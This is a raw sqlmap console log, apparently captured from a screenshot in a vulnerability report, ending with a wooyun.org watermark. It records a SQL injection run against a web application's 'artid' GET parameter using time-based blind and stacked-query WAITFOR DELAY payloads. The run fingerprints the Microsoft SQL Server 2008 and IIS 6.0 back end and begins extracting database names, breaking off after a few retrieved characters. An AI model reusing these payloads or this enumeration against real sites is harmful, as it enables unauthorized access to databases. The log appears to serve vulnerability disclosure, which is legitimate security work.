 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:24:54
[16:24:54] [WARNING] provided value for parameter 'jobid' is empty. Please, alwa
ys use only valid parameter values so sqlmap could be able to run properly
[16:24:54] [WARNING] provided value for parameter 'topicid' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[16:24:54] [INFO] testing connection to the target URL
[16:24:54] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: artid=1;WAITFOR DELAY '0:0:5'--&jobid=&topicid=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: artid=1 WAITFOR DELAY '0:0:5'&jobid=&topicid=
---
[16:24:54] [INFO] testing Microsoft SQL Server
[16:24:54] [INFO] confirming Microsoft SQL Server
[16:24:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[16:24:54] [INFO] fetching database names
[16:24:54] [INFO] fetching number of databases
[16:24:54] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:24:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:25:29] [INFO] adjusting time delay to 1 second due to good response times
36
[16:25:37] [INFO] retrieved: B
[16:26:03] [ERROR] invalid character detected. retrying..
[16:26:03] [WARNING] increasing time delay to 2 seconds
[16:26:17] [ERROR] invalid character detected. retrying..
[16:26:17] [WARNING] increasing time delay to 3 seconds
J_epe
www.wooyun.org